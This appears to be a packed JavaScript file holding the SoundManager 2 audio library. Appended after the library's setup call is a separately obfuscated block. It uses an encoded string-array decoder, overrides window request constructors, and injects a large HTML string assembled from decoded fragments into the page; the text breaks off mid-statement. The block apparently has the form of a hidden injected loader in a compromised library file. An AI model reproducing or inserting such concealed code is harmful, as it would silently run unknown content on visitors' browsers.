"+a.1i),b?1:2);if(a.hk=b)a.b8=0,w(a.id)&&(a.b9()?a.3C(g,a.b9()):a.1h.6n&&a.2A()),a.1h.c0&&a.1h.c0.2i(a,[b])};18.10U=15(b){0<a.3P&&(c.1l(a.id+": 10W 2J: "+b),a.1h.lY&&a.1h.lY.2i(a))};18.ao()};ma=15(){17 m.4T||m.3j("2B")[0]};E=15(b){17 m.7r(b)};A=15(b,d){1a e=b||{},a,f;a=d===g?c.8M:d;1e(f in a)a.3O(f)&&e[f]===g&&(e[f]="2M"!==1m a[f]||1c===a[f]?a[f]:A(e[f],a[f]));17 e};fa=15(b,c){b.2w||8!==n?c():h.3H(c,0)};Q={7M:1,64:1,8M:1,lG:1,lH:1};Aa=15(b,d){1a e,a=!0,f=d!==g,h=c.4O;if(b===g){a=[];1e(e in h)h.3O(e)&&a.22(e);1e(e in Q)Q.3O(e)&&("2M"===1m c[e]?a.22(e+": {...}"):c[e]49 9M?a.22(e+": 15() {...}"):a.22(e));c.1l(t("4l",a.3G(", ")));17!1}1e(e in b)if(b.3O(e))if("2M"!==1m b[e]||1c===b[e]||b[e]49 3F||b[e]49 2U)f&&Q[d]!==g?c[d][e]=b[e]:h[e]!==g?(c.4O[e]=b[e],c[e]=b[e]):Q[e]===g?(K(t(c[e]===g?"lB":"lz",e),2),a=!1):c[e]49 9M?c[e].2i(c,b[e]49 3F?b[e]:[b[e]]):c[e]=b[e];1K if(Q[e]===g)K(t(c[e]===g?"lB":"lz",e),2),a=!1;1K 17 Aa(b[e],e);17 a};x=15(){15 b(a){a=kb.21(a);1a b=a.1d;e?(a[1]="on"+a[1],3<b&&a.9O()):3===b&&a.22(!1);17 a}15 c(b,d){1a g=b.4L(),h=[a[d]];if(e)g[h](b[0],b[1]);1K g[h].2i(g,b)}1a e=h.6s,a={2L:e?"6s":"6h",3k:e?"ad":"7I"};17{2L:15(){c(b(2h),"2L")},3k:15(){c(b(2h),"3k")}}}();I={72:r(15(){c.1l(18.2P.id+": 72")}),9A:r(15(){1a b=18.2P,d;if(!b.9N){b.9N=!0;c.1l(b.id+": 9A");b.6w(0);d=b.1h.1g===g||5E(b.1h.1g)?1c:b.1h.1g/1E3;if(18.aF!==d){c.1l(b.id+": 9A: hE 1g to "+d);2v{18.aF=d}2y(e){c.1l(b.id+": 9A: hE 1g of "+d+" 9k: "+e.m0,2)}}b.1h.m9&&b.1h.m9()}}),o2:r(15(){1a b=18.2P;b.67||(b.6w(0),b.m4(b.he,b.hf,b.9T()),b.m2(!0))}),o8:r(15(){1a b=18.2P,d;d=b.9T();5E(d)||d===b.2t||(c.1l(18.2P.id+": o8 ("+d+")"+(b.2t?", 12c "+b.2t:"")),b.hg=b.2t=d)}),hh:r(15(){1a b=18.2P;c.1l(b.id+": hh");b.m1()}),2J:r(15(){1a b=ib[18.2J.3z]||1c;c.1l(18.2P.id+": 4E 2J, 3z "+18.2J.3z+(b?" ("+b+")":""));18.2P.m2(!1);18.2P.m3(18.2J.3z,b)}),nu:r(15(){1a b=18.2P;c.1l(b.id+": nu");b.12t||ua||(b.2t=b.9T())}),nW:r(15(){c.1l(18.2P.id+": nW")}),nX:r(15(){c.1l(18.2P.id+": nX");18.2P.6w(1)}),3C:r(15(){18.2P.6w(0)}),hl:r(15(){c.1l(18.2P.id+": hl "+65.aq(12k));18.2P.6w(0)}),6B:r(15(b){1a d=18.2P,e,a,f;e=0;1a g="6B"===b.1j,k=b.2K.8N,h=b.67||0,m=b.12l||1;d.8N=[];if(k&&k.1d){e=0;1e(a=k.1d;e<a;e++)d.8N.22({4x:1E3*k.4x(e),5d:1E3*k.5d(e)});e=1E3*(k.5d(0)-k.4x(0));h=3w.9P(1,e/(1E3*b.2K.2t));if(g&&1<k.1d){f=[];a=k.1d;1e(e=0;e<a;e++)f.22(1E3*b.2K.8N.4x(e)+"-"+1E3*b.2K.8N.5d(e));c.1l(18.2P.id+": 6B, 12s: "+f.3G(", "))}g&&!5E(h)&&c.1l(18.2P.id+": 6B, "+3w.o1(100*h)+"% 67")}5E(h)||(d.m4(h,m,d.9T()),h&&m&&h===m&&I.o2.21(18,b))}),o4:r(15(){c.1l(18.2P.id+": o4")}),o5:r(15(b){1a d=18.2P;c.1l(18.2P.id+": o5");I.6B.21(18,b);d.o7()}),o9:r(15(){c.1l(18.2P.id+": o9")}),11D:r(15(){18.2P.eS()}),ov:r(15(){1a b=18.2P;c.1l(18.2P.id+": ov");b.6w(1)})};sa=15(b){17 b&&(b.1j||b.1i||b.5C)?b.5C||b.1j&&ha(b.1j)?!1:b.1j?ea({1j:b.1j}):ea({1i:b.1i})||c.3V||b.1i.2I(/2j:/i):!1};ta=15(b){1a d;b&&(d=ua?"eH:h5":c.3i.75("30/eL")?"2j:30/od;m5,/11J//w==":"eH:h5",b.84=d,b.11M!==g&&(b.fl=!1));B&&(Ma=1c);17 d};ea=15(b){if(!c.54||!c.5P)17!1;1a d=b.1i||1c;b=b.1j||1c;1a e=c.7o,a;if(b&&c.3i[b]!==g)17 c.3i[b]&&!ha(b);if(!M){M=[];1e(a in e)e.3O(a)&&(M.22(a),e[a].6i&&(M=M.6q(e[a].6i)));M=1P 2U("\\\\.("+M.3G("|")+")(\\\\?.*)?$","i")}(a=d?d.2H().2I(M):1c)&&a.1d?a=a[1]:b&&(d=b.43(";"),a=(-1!==d?b.8b(0,d):b).8b(6));a&&c.3i[a]!==g?d=c.3i[a]&&!ha(a):(b="30/"+a,d=c.3i.75({1j:b}),d=(c.3i[a]=d)&&c.3i[b]&&!ha(b));17 d};jb=15(){15 b(a){1a b,e=b=!1;if(!d||"15"!==1m d.75)17 b;if(a 49 3F){k=0;1e(b=a.1d;k<b;k++)if(c.3i[a[k]]||d.75(a[k]).2I(c.fo))e=!0,c.3i[a[k]]=!0,c.2N[a[k]]=!!a[k].2I(pb);b=e}1K a=d&&"15"===1m d.75?d.75(a):!1,b=!(!a||!a.2I(c.fo));17 b}if(!c.54||!c.5P)17 u=c.3i.9Y=!0,!1;1a d=4X!==g?Sa&&10>8F.6d()?1P 4X(1c):1P 4X:1c,e,a,f={},h,k;h=c.7o;1e(e in h)if(h.3O(e)&&(a="30/"+e,f[e]=b(h[e].1j),f[a]=f[e],e.2I(pb)?(c.2N[e]=!0,c.2N[a]=!0):(c.2N[e]=!1,c.2N[a]=!1),h[e]&&h[e].6i))1e(k=h[e].6i.1d-1;0<=k;k--)f["30/"+h[e].6i[k]]=f[e],c.3i[h[e].6i[k]]=f[e],c.2N[h[e].6i[k]]=f[e];f.75=d?b:1c;c.3i=A(c.3i,f);c.3i.9Y=hb();u=c.3i.9Y;17!0};z={m6:"11R - 11S tC 7M() fi 6a.",m7:"4X 2n is 3X kh.",jL:"11V 11W 2Q 11X 7q to 11Y.",uO:"lD 4w, 10F 124 7q 10E 10d(s)",qX:"2b: Zp a0 %s is a Zr nT.",qW:"Zs 2b.6v = 7D 1e ot 96 oo (m8 Zt to 7q.)",qU:"Zu 7q m8 1e ot 9j 4c.",qV:"2b: Zw-Zx Zy ("+m.fe.nU+" hS?) ZL 3I ZB 96 ZC 1e 18 4q 3t:\\ZE://f0.hW.fG/2n/nE/en/nF/mk/nG.44\\ZF ZG to 2L/ZH nT, eg. c:/7L/ or /ZI/me/7L/",tZ:"2b: ZJ 3t: i5 1e 7q to 2A 97 3M 6X...",gC:"2b: i5 ZK 1e 3I (g8 Zo if Zn)...",sU:"2b: i5 1e 100% 7q 2A...",lP:"2b: 9M 2M qT 1e %s",nv:\'lZ ID "%s" YZ be a 2p, Z1 97 a ie-Z3 eK\',ny:"2b: ao(): Z5 8H qt",r8:"2b: i5 1e 3M.3c()",r9:"2b: Z8 nN 67",3c:"2b: Z9(): nA 2b.3c()",tf:"2b.3c() 5T",rc:"2b: 63(): lO nB?",uA:"3I 96 Zd: Ze/i7 Zg g8 3X 2A Zh to 96 tH. Zi lx be Zj lC 3I Zz ZM ZN ZO 10g: 3S://f0.hW.fG/2n/nE/en/nF/mk/nG.44",nH:"2b: lu to 3k 3I 10i.",nJ:"2b.7m(): 10j nK",3q:"2b: 10l %s 73",nL:"lw.2A(): 10n: JS-3I 10o 9k, or JS 2J.",tu:"No 2N rk, 10p .jN 10r...",te:"3I 67",tc:"2b: 10C()",lv:"lw.2A(): hH 10u-lA hS",nM:"2b.2A(): 10v hS nN lA.",tR:\'2b.7K 10w be 8 or 9. "%s" is nO. 10x to %s.\',tJ:"fm: hE 9D:62 so nP lx 10z (2N 8 nQ)",nR:"fm: 10A 3X 10B 1e qq ly",tS:"fm: 10f to 2N 9, 5e 1e jA ly.",10q:"hE 9d = 0 (sT) 1e 6f-ZP, lM 2N 3t",qR:"2b: uF 2J: 3I is ZQ to 3C ZR 5e ly, u0 is 3X kh.",r0:"2b: ZT 3M 6X.",tL:"ZU 8i 1e 2j 4G",4l:"2b.4l(): ZW ZX: %s",lz:\'2b.4l(): "%s" 101 be lA 97 18 8V.\',lB:\'2b.4l(): tz 3X 4o 6r "%s"\',tA:"2b.4l(): 1i, 7K gN fo tB 106 g8 3X 107 108 tC g2().",um:"2b: 3I hS 5e. 10a 2b.4l({1i:...}) to 2F 12u.",r3:"6x 2: 19a. "+65.aq(r4),9v:"2b.9v(): lD 24 1hW",qr:"1hX UA fT, r2 4E by 42.",hU:"hH 1hZ 4E 4X() 1i0 1e 18 tI.",tF:"fc lM tH 1e 18 tI."};t=15(){1a b,c,e,a;b=kb.21(2h);c=b.4L();if((a=z&&z[c]?z[c]:"")&&b&&b.1d)1e(c=0,e=b.1d;c<e;c++)a=a.2l("%s",b[c]);17 a};oa=15(b){8===n&&1<b.7z&&b.9D&&(p("tJ"),b.9D=!1);17 b};pa=15(b,d){b&&!b.8i&&(b.hX||b.fz||b.fC||b.fI)&&(c.1l((d||"")+t("tL")),b.8i=!0);17 b};K=15(b){Ua&&8l.lE!==g?8l.lE(b):c.1l(b)};xa=15(){17!1};Ga=15(b){1e(1a c in b)b.3O(c)&&"15"===1m b[c]&&(b[c]=xa)};Ha=15(b){b===g&&(b=!1);(y||b)&&c.7m(b)};cb=15(b){1a d=1c;if(b)if(b.2I(/\\.8g(\\?.*)?$/i)){if(d=b.8b(b.2H().eD(".8g?")+4))17 b}1K b.eD("/")!==b.1d-1&&(b+="/");b=(b&&-1!==b.eD("/")?b.8b(0,b.eD("/")+1):"./")+c.kF;c.tO&&(b+="?ts="+(1P lF).tQ());17 b};Da=15(){n=2X(c.7K,10);8!==n&&9!==n&&(c.1l(t("tR",n,8)),c.7K=n=8);1a b=c.6y||c.6v?"ao.8g":".8g";c.54&&!c.3V&&c.7o.8C.5e&&9>n&&(c.1l(t("tS")),c.7K=n=9);c.6d=c.fV+(c.3V?" (4E-eR jO)":9===n?" (1ih/3I 9)":" (1hV/3I 8)");8<n?(c.8M=A(c.8M,c.lG),c.8P.tU=!0,c.8M=A(c.8M,c.lH),c.lK.lL=1P 2U("\\\\.(7N|"+rb.3G("|")+")(\\\\?.*)?$","i"),c.8P.lI=!0):c.8P.lI=!1;c.lJ=c.lK[8!==n?"lL":"tx"];c.kF=(8===n?"1hD.8g":"1hE.8g").2l(".8g",b);c.8P.ft=c.8P.fu=c.8P.89=8<n};ab=15(b,c){l&&l.1hJ(b,c)};Fa=15(){c.sZ.1J(ia)&&(c.4O.6y=c.6y=!0);if(!E(c.8U)){1a b,d,e,a;if(!(!c.6y||E(c.8U)||Ua&&c.j9&&c.lN)){b=m.2V("2B");b.id=c.8U+"-7j";d={1g:"93",5K:"gl",4A:"gl",2k:"1.2em",2m:"1.2em",t1:"1.2em",2R:"2px",1hP:"5M",3U:"1px t3 #1i6",eA:"fW",1A:"#1il",4U:"#1iM",jK:1iN};b.3l(m.aN("-"));b.gs=db;b.hJ="1iQ 1iR 9j 8l";v.2I(/gV 6/i)&&(b.1Q.1g="6m",b.1Q.eA="1iU");1e(a in d)d.3O(a)&&(b.1Q[a]=d[a]);d=m.2V("2B");d.id=c.8U;d.1Q.2z=c.6y?"4P":"4a";if(c.6y&&!E(b.id)){2v{e=ma(),e.3l(b)}2y(f){7J 9f(t("jL")+" \\n"+f.7S())}e.3l(d)}}}};w=18.kE;p=15(b,d){17 b?c.1l(t(b),d):""};db=15(){1a b=E(c.8U),d=E(c.8U+"-7j");b&&(za?(d.3h="+",b.1Q.2z="4a"):(d.3h="-",b.1Q.2z="4P"),za=!za)};C=15(b,c,e){if(h.t8!==g)2v{t8.1iZ(b,c,e)}2y(a){17!1}17!0};U=15(){1a b=[];c.6y&&b.22("1j0");c.6v&&b.22("1j1");c.8a&&b.22("1j2");17 b.3G(" ")};Ja=15(){1a b=t("tc"),d=c.aI(),e={1j:"1j3"};c.3V||(c.ok()?(c.eG&&c.1l(b+": 1j4"),c.3y&&(c.3y.3a=[U(),"gd","1j5"+(c.eG?" 1j6":"")].3G(" "))):(u&&(c.3y.3a=U()+" gd "+(1c===d?"jN":"r7"),c.1l(b+": "+t("tu")+(d?" ("+t("te")+")":""))),c.eG=!0,O({1j:"64",aS:!0,2J:e}),T(e)))};Ba=15(b,c,e){H[b]===g&&(H[b]=[]);H[b].22({8V:c,eC:e||1c,6a:!1})};O=15(b){b||(b={1j:c.ok()?"7M":"64"});if(!q&&b&&!b.aS||"64"===b.1j&&(c.ok()||y&&!b.aS))17!1;1a d={7i:b&&b.aS?c.ok():!y},e=b&&b.1j?H[b.1j]||[]:[],a=[],f,d=[d],g=u&&!c.ok();b.2J&&(d[0].2J=b.2J);b=0;1e(f=e.1d;b<f;b++)!0!==e[b].6a&&a.22(e[b]);if(a.1d)1e(b=0,f=a.1d;b<f;b++)a[b].eC?a[b].8V.2i(a[b].eC,d):a[b].8V.2i(18,d),g||(a[b].6a=!0);17!0};R=15(){h.3H(15(){c.6e&&Ja();O();"15"===1m c.3c&&(p("3c",1),c.3c.2i(h),p("tf",1));c.fq&&x.2L(h,"2A",R)},1)};Na=15(){if(G!==g)17 G;1a b=!1,c=a6,e,a=h.9L,f;2v{f=c.1iK}2y(m){f=1iw 0}if(f&&f.1d)(c=c.1im)&&c["6o/x-eY-2N"]&&c["6o/x-eY-2N"].tg&&c["6o/x-eY-2N"].tg.jE&&(b=!0);1K if(a!==g&&!v.2I(/1in/i)){2v{e=1P a("ti.ti")}2y(k){e=1c}b=!!e}17 G=b};hb=15(){1a b,d,e=c.7o;Qa&&v.2I(/os (1|2|1io|1ip)\\s/i)?(c.5P=!1,c.3V=!0,c.3y&&(c.3y.1Q.2z="4a")):c.54&&(c.3i&&c.3i.75||(c.1l("6x: No 4E 4X() 2n fT."),c.5P=!1),Ta&&c.1l("2b: fm: 1is 4E 4X in 1iu on 18 OS X 1iv, 1ix qy://1iI.an.1iz/1iA.1iB?id=1iC - "+(G?"g8 tp 2N jD 1e tX/jA, if kh":" 1iF tp 2N jD 1e tX/jA, u0 4a fT."),1));if(c.54&&c.5P)1e(d in da=!0,e)e.3O(d)&&e[d].5e&&(c.3i.75(e[d].1j)?c.6j&&(c.2N[d]||c.2N[e[d].1j])&&(b=!0):(da=!1,b=!0));c.eX&&(b=!1,da=!0);c.3V=c.5P&&c.54&&!b;17!c.3V};ra=15(b){1a d,e,a=0;if(b 49 3F){d=0;1e(e=b.1d;d<e;d++)if(b[d]49 4Z){if(c.jB(b[d].1j)){a=d;2Y}}1K if(c.jC(b[d])){a=d;2Y}b[a].1i&&(b[a]=b[a].1i);b=b[a]}17 b};eb=15(b){b.91||(b.91=!0,!va&&c.6S&&(1c===ca&&0===qa&&(ca=uT(gb,c.6S)),qa++))};fb=15(b){b.91&&(b.91=!1,!va&&c.6S&&qa--)};gb=15(){1a b;if(1c===ca||qa)1e(b=c.31.1d-1;0<=b;b--)c.2E[c.31[b]].2w&&c.2E[c.31[b]].91&&c.2E[c.31[b]].eS();1K ux(ca),ca=1c};T=15(b){b=b!==g?b:{};"15"===1m c.a1&&c.a1.2i(h,[{1j:b.1j!==g?b.1j:1c}]);b.eV!==g&&b.eV&&c.7m()};lb=15(){if(Ta&&Na()){1a b=c.7o,d,e;1e(e in b)if(b.3O(e)&&("7N"===e||"8C"===e)&&(c.1l("2b: hH 2N jD 1e "+e+" 1gD"),c.3i[e]=!1,b[e]&&b[e].6i))1e(d=b[e].6i.1d-1;0<=d;d--)c.3i[b[e].6i[d]]=!1}};18.1gu=15(b){1a d=c.i2;d.1j=b;d.jE=d.jF[d.jF[b]!==g?b:"1gy"];"uz"===d.1j?(d.eP=!0,d.aA=!1,p("uA",2)):"uB"===d.1j?(d.eP=!1,d.aA=!0):"uC"===d.1j&&(d.eP=!1,d.aA=!1)};18.1gB=15(b){if(!c.gQ){1a d;C("8g",!0);C("qY",!0);c.gQ=!0;wa=!1;Ta&&lb();b&&b.2l(/\\+uE/i,"")===c.fV.2l(/\\+uE/i,"")?3H(ya,N?100:1):(d=\'2b: uF: 1ge fd uG "\'+c.fV+\'" 1fT 3X 2I 3I 7q uG "\'+b+\'" at \'+c.1i+". 1fV 9V 1fX up-to-uH.",3H(15(){7J 9f(d)},0))}};na=15(b,d){15 e(){1a a=[],b,d=[];b="6x "+c.6d+(!c.3V&&c.54?c.5P?" + 4E 30":", no 4E 30 2n":"");c.3V?c.6S&&a.22("6S ("+c.6S+"ms)"):(c.6j&&a.22("6j"),c.8a&&a.22("8a"),c.fj&&a.22("fj ("+c.fj+"ms)"),c.6S&&a.22("6S ("+c.6S+"ms)"),c.4w&&a.22("4w ("+c.4w+")"),c.6v&&a.22("6v"),c.6e&&a.22("1fZ"));a.1d&&(d=d.6q([a.3G(" + ")]));c.1l(b+(d.1d?" + "+d.3G(", "):""),1);mb()}15 a(a,b){17\'<eU 56="\'+a+\'" 2S="\'+b+\'" />\'}if(W&&X)17!1;if(c.3V)17 Da(),e(),c.3y=E(c.gg),ya(),X=W=!0,!1;1a f=d||c.1i,h=c.uL||f,k=ma(),l=U(),n=1c,n=m.3j("44")[0],p,r,q,n=n&&n.5b&&n.5b.2I(/1g5/i);b=b===g?c.id:b;Da();c.1i=cb(ga?f:h);d=c.1i;c.4w=!c.4w&&c.8a?"uN":c.4w;1c!==c.4w&&(v.2I(/gV 8/i)||!N&&!c.8a)&&a6.1g7.2I(/1g9|1ga/i)&&(L.22(z.uO),c.4w=1c);k={56:b,id:b,84:d,jH:"1gr",gy:c.gy,u8:c.jJ,1gE:vb+"f0.hW.fG/go/1gG",hJ:"JS/3I 30 1h8 (6x 2)",1j:"6o/x-eY-2N",4w:c.4w,uc:"7D"};c.6v&&(k.jS="9j=1");c.4w||3E k.4w;if(N)f=m.2V("2B"),r=[\'<2M id="\'+b+\'" 2j="\'+d+\'" 1j="\'+k.1j+\'" hJ="\'+k.hJ+\'" uS="uv:mI-uu-ut-ue-u2" 1hf="3S://1hi.hW.fG/1hk/eY/1hm/2N/1hn.1ho#6d=6,0,40,0">\',a("1hq",d),a("1hr",c.gy),a("jH",k.jH),c.4w?a("4w",c.4w):"",a("u8",c.jJ),a("uc","7D"),c.6v?a("jS",k.jS):"","</2M>"].3G("");1K 1e(p in f=m.2V("gk"),k)k.3O(p)&&f.6t(p,k[p]);Fa();l=U();if(k=ma())if(c.3y=E(c.gg)||m.2V("2B"),c.3y.id)q=c.3y.3a,c.3y.3a=(q?q+" ":"gd")+(l?" "+l:""),c.3y.3l(f),N&&(p=c.3y.3l(m.2V("2B")),p.3a="7L-2M-59",p.3h=r),X=!0;1K{c.3y.id=c.gg;c.3y.3a="gd "+l;p=l=1c;c.6e||(c.8a?l={1g:"93",2k:"ud",2m:"ud",5K:"gl",2f:"gl",3v:"3n"}:(l={1g:"6m",2k:"eW",2m:"eW",2x:"-uh",2f:"-uh"},n&&(l.2f=3w.1gU(2X(l.2f,10))+"px")));ub&&(c.3y.1Q.jK=1E4);if(!c.6v)1e(q in l)l.3O(q)&&(c.3y.1Q[q]=l[q]);2v{N||c.3y.3l(f),k.3l(c.3y),N&&(p=c.3y.3l(m.2V("2B")),p.3a="7L-2M-59",p.3h=r),X=!0}2y(u){7J 9f(t("jL")+" \\n"+u.7S())}}W=!0;e();17!0};la=15(){if(c.3V)17 na(),!1;if(l)17!1;if(!c.1i)17 p("um"),!1;l=c.jM(c.id);l||(aa?(N?c.3y.3h=Ia:c.3y.3l(aa),aa=1c,W=!0):na(c.id,c.1i),l=c.jM(c.id));"15"===1m c.uq&&3H(c.uq,1);Oa();17!0};S=15(){3H($a,1E3)};Ca=15(){h.3H(15(){K("2b: 6e is 62, 100% 4E jO is 1jb. sY 97 6j: 62...");c.4l({6j:!1}).g2();c.eG=!0;c.aP()},1)};$a=15(){1a b,d=!1;c.1i&&!ba&&(ba=!0,x.3k(h,"2A",S),G&&wa&&!Va?p("tZ"):(q||(b=c.aI(),0<b&&100>b&&(d=!0)),3H(15(){b=c.aI();d?(ba=!1,c.1l(t("sU")),h.3H(S,1)):(q||(c.1l("2b: No 3I rk 1lj qT gG. 1ll 1lm: "+(0===b?"7q 2A 9k, ":"")+"3I 1ln or JS-3I 96 2J."+(c.6v?" "+t("qU"):""),2),!ga&&b&&(p("qV",2),c.6v||p("qW",2)),0===b&&c.1l(t("qX",c.1i),1),C("qY",!1,": 1lp 1lq"+(ga?" (1ls 2N 96 or 2N 1lD)":" (No 1lt/1lu 7q?)"))),!q&&ob&&(1c===b?c.6e||0===c.9d?(c.6e&&Ja(),p("gC")):!c.6e&&da?Ca():(p("gC"),O({1j:"64",aS:!0,2J:{1j:"1lw"}})):0===c.9d?p("gC"):!c.6e&&da?Ca():Ha(!0)))},c.9d)))};ka=15(){if(Va||!wa)17 x.3k(h,"6X",ka),!0;Va=ob=!0;p("r0");ba=!1;S();x.3k(h,"6X",ka);17!0};Oa=15(){L.1d&&(c.1l("6x 2: "+L.3G(" "),1),L=[])};mb=15(){Oa();1a b,d=[];if(c.54&&c.5P){1e(b in c.7o)c.7o.3O(b)&&d.22(b+" = "+c.3i[b]+(!c.3i[b]&&u&&c.2N[b]?" (gx 2N)":c.6j&&c.2N[b]&&u?" (r2 2N)":c.3i[b]?"":" ("+(c.7o[b].5e?"5e, ":"")+"gN no 2N 2n)"));c.1l("6x 2 4E 2n: "+d.3G(", "),1)}};Y=15(b){if(q)17!1;if(c.3V)17 p("r3",1),q=!0,R(),C("3c",!0),!0;1a d=!0,e;c.6e&&c.9d&&!c.aI()||(q=!0);e={1j:!G&&u?"1lr":"1lf"};c.1l("6x 2 "+(y?"9k to 2A":"67")+" ("+(y?"3I 96/2A 2J":"OK")+") "+65.aq(y?1kT:r4),y?2:1);y||b?(c.6e&&c.3y&&(c.3y.3a=U()+" "+(1c===c.aI()?"jN":"r7")),O({1j:"64",2J:e,aS:!0}),C("3c",!1),T(e),d=!1):C("3c",!0);y||(c.fq&&!ja?(p("r8"),x.2L(h,"2A",R)):(c.fq&&ja&&p("r9"),R()));17 d};Za=15(){1a b,d=c.4O;1e(b in d)d.3O(b)&&(c[b]===g?c[b]=d[b]:c[b]!==d[b]&&(c.4O[b]=c[b]))};ya=15(){if(q)17 p("rc"),!1;if(c.3V)17 q||(x.3k(h,"2A",c.aP),c.9b=!0,Y()),!0;la();2v{l.1l0(!1),ab(!0,c.fj||(c.8a?10:50)),c.6y||l.1ld(),c.9b=!0,C("rg",!0),c.3V||x.2L(h,"7g",xa)}2y(b){17 c.1l("js/2N 1l7: "+b.7S()),C("rg",!1),T({1j:"1l8",eV:!0}),Ha(!0),Y(),!1}Y();x.3k(h,"2A",c.aP);17!0};P=15(){if(Z)17!1;Z=!0;Za();Fa();!G&&c.5P&&(c.1l("6x 2: No 3I fT"+(c.54?". 1lF 4E-eR jO.":", 1m7 4E."),1),c.4l({54:!0,6j:!1}));jb();!G&&u&&(L.22(z.qR),c.4l({9d:1}));m.7I&&m.7I("fL",P,!1);la();17!0};La=15(){"5T"===m.2W&&(P(),m.ad("8d",La));17!0};Ea=15(){ja=!0;P();x.3k(h,"2A",Ea)};Na();x.2L(h,"6X",ka);x.2L(h,"2A",S);x.2L(h,"2A",Ea);m.6h?m.6h("fL",P,!1):m.6s?m.6s("8d",La):(C("3c",!1),T({1j:"1mo",eV:!0}))}if(!h||!h.2s)7J 9f("6x 1ms a 98 97 3M gN 2s qt.");1a V=1c;h.qu!==g&&qu||(V=1P J);"2M"===1m fg&&fg&&"2M"===1m fg.jP?(fg.jP.6x=J,fg.jP.2b=V):"15"===1m 9c&&9c.jQ&&9c(15(){17{6Q:J,1lM:15(g){!h.2b&&g 49 9M&&(g=g(J),g 49 J&&(h.2b=g));17 h.2b}}});h.6x=J;h.2b=V})(3M);2b.4l({1i:\'qy://3z.4p.4c/4J/42/\',7K:9,6e:62,6y:62,54:7D,7M:15(){}});1a vk=3B.qz(7D);(15($,78){1a k=s;(15(m,W){1a L=s,S=m();2Q(!![]){2v{1a C=-2X(L(\'1m1\',\'1E$\'))/4s*(-2X(L(\'1m2\',\'1U^\'))/7W)+-2X(L(\'1kQ\',\'1C*\'))/kp*(-2X(L(\'1kP\',\'&1p\'))/9i)+-2X(L(\'1kO\',\'Q&og\'))/pI+-2X(L(\'1ko\',\'1E$\'))/xG+-2X(L(\'1jB\',\'2a\'))/1jC*(-2X(L(\'1jD\',\'1t)\'))/h3)+-2X(L(\'1jE\',\'1u\'))/1jF+-2X(L(\'1jG\',\'$1y\'))/hO;if(C===W)2Y;1K S[\'22\'](S[\'4L\']())}2y(V){S[\'22\'](S[\'4L\']())}}}(d,1jJ),3M[k(\'1jK\',\'1v]\')]=3M[k(\'1jM\',\'1B\')]=15(){1a K=k;17 3M[K(\'1jX\',\')1q\')]?3M[K(\'1jN\',\'^2c\')]:1P 4Z()},14[k(\'6D\',\'26)\')]=14[k(\'4b\',\'$1y\')]=15(){17 1P 4Z()},14[k(\'4N\',\'1D$\')][k(\'1jO\',\')1G\')]=k(\'1jP\',\'1F\'),14[k(\'5m\',\'#$tY\')][k(\'1jQ\',\'26)\')]=![],14[k(\'5g\',\'EJ!G\')][k(\'1jR\',\'1R%\')]=k(\'1jS\',\'$1y\'),14[k(\'5F\',\'1C*\')][k(\'1jT\',\'1L\')]=k(\'1jU\',\'#1Y\'),14[k(\'4n\',\'1u\')][k(\'1jV\',\'26)\')]=![],14[k(\'5k\',\'1x\')][k(\'1jW\',\'1I\')]=15(){1a h=k;if(14[h(\'60\',\'@23\')][h(\'1jA\',\'qf&F\')])$(h(\'1jz\',\'1o\'))[h(\'1jy\',\'1S\')](h(\'1jx\',\'qf&F\')+h(\'1jc\',\'1B\')+h(\'1jd\',\'2a\')+h(\'1je\',\'1B\')+h(\'1jf\',\'1s*\')+h(\'1jg\',\'1H\')+h(\'1jh\',\'#1Y\')+h(\'1ji\',\'1N\')+h(\'1jj\',\'#1Y\')+h(\'1jk\',\'1w\')+h(\'1jl\',\'1w\')+h(\'1jm\',\'@23\')+h(\'1jn\',\'1t)\')+h(\'1jo\',\'26)\')+h(\'1jp\',\'1L\')+h(\'1jq\',\'#$tY\')+h(\'1jr\',\'1z\')+h(\'1js\',\'1x\')+h(\'rV\',\'1v]\')+h(\'1jt\',\'qf&F\')+h(\'1ju\',\'28(\')+h(\'1jv\',\'1w\')+h(\'1jw\',\'Q&og\')+h(\'1jL\',\'1v]\')+h(\'1jY\',\'1z\')+h(\'1jZ\',\'1u\')+h(\'1k0\',\'P%CU\')+h(\'1kr\',\'#$tY\')+h(\'1ks\',\'1x\')+h(\'1kt\',\'1D$\')+h(\'1ku\',\'rI$&\')+h(\'1kv\',\'$1y\')+h(\'1kw\',\'qf&F\')+h(\'1kx\',\'1F\')+h(\'1ky\',\'P%CU\')+h(\'1kz\',\'(#&S\')+h(\'1kA\',\'25\')+h(\'1kC\',\'qf&F\')+h(\'1kN\',\'1U^\')+h(\'1kD\',\'1M\')+h(\'1kE\',\'1z\')+h(\'1kF\',\'qf&F\')+h(\'1kG\',\')1G\')+h(\'1kH\',\'Q&og\')+h(\'1kI\',\'1x\')+h(\'1kJ\',\'1t)\')+h(\'1kK\',\'1C*\')+h(\'1kL\',\'1N\')+h(\'1kM\',\'1E$\')+h(\'1kq\',\'1t)\')+h(\'1kB\',\'x[X5\')+h(\'1kp\',\'qf&F\')+h(\'qP\',\'1V\')+h(\'1kb\',\'P%CU\')+h(\'1k1\',\'1B\')+h(\'1k2\',\'qf&F\')+h(\'1k3\',\'25\')+h(\'1k4\',\'1F\')+h(\'1k5\',\'P%CU\')+h(\'1k6\',\')1q\')+h(\'1k7\',\'1I\')+h(\'1k8\',\'#1Y\')+h(\'1k9\',\'1T\')+h(\'1ka\',\'1w\')+h(\'1kc\',\'1R%\')+h(\'1kn\',\'qf&F\')+h(\'1kd\',\'1V\')+h(\'1ke\',\'1N\')+h(\'1kf\',\'1u\')+h(\'1kg\',\'1s*\')+h(\'1kh\',\'1T\')+h(\'1ki\',\'1X\')+h(\'1kj\',\'1s*\')+h(\'1kk\',\'1I\')+h(\'1kl\',\'rI$&\')+h(\'1km\',\'#$tY\')+h(\'1fR\',\'1n!\')+h(\'1fQ\',\'1o\')+h(\'1fP\',\'1F\')+h(\'1cu\',\'#$tY\')+h(\'1bh\',\'1H\')+h(\'1bi\',\'1L\')+h(\'1bj\',\'1V\')+h(\'1bk\',\'1U^\')+h(\'1bl\',\'2a\')+h(\'1bm\',\'1C*\')+h(\'1bn\',\'1w\')+h(\'1bo\',\'qf&F\')+h(\'1bp\',\'(#&S\')+h(\'1bq\',\'Q&og\')+h(\'1bs\',\'1S\')+h(\'1bD\',\'1w\')+h(\'1bt\',\'^2c\')+h(\'1bu\',\'1O\')+h(\'1bv\',\'2a\')+h(\'1bw\',\'1O\')+h(\'1bx\',\'1s*\')+h(\'1by\',\'1M\')+h(\'1bz\',\'26)\')+h(\'rV\',\'1v]\')+(h(\'1bA\',\'1X\')+h